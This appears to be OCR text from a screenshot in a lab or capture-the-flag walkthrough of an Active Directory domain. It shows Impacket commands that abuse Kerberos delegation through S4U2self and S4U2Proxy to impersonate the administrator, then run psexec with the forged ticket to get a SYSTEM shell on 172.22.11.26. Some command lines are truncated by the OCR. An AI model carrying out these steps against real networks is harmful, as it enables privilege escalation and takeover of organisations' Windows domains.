 examples — Python psexec.py xiaorang.lab/administrator@XR-LCM3AE8...
...user xr-desktop$ --delegate-access
...rget-ip 172.22.11.26 -codec gbk
+
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
DawnT0wn@DawnT0wn examples % export KRB5CCNAME=administrator.ccache
[python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pas]
s -target-ip 172.22.11.26 -codec gbk
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file MEiWsmXf.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service TWkM on 172.22.11.26.....
[*] Starting service TWkM.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> whoami
nt authority\system
C:\windows\system32>